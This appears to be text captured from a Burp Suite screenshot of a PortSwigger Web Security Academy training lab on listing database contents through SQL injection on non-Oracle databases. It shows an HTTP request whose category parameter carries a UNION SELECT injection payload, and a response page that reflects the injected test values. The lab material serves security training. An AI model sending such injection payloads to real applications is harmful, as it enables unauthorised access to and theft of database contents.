 Request
Pretty Raw Hex Hackvertor
\n
1 GET /filter?category='+UNION+SELECT+'test','test'-- HTTP/1.1
2 Host: 0ac000a603af6f64c07f1d620099004a.web-security-academy.net
3 Cookie: session=hX6OjRK18GTkMR26cXabrhzvf0h7W6GB
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0ac000a603af6f64c07f1d620099004a.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render Hackvertor
\n
Web Security
Academy
SQL injection attack,
listing the database
contents on non-Oracle
databases
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
' UNION SELECT 'test','test'--
Refine your search:
All Accessories Clothing, shoes and accessories Lifestyle Tech gifts
Toys & Games
test
test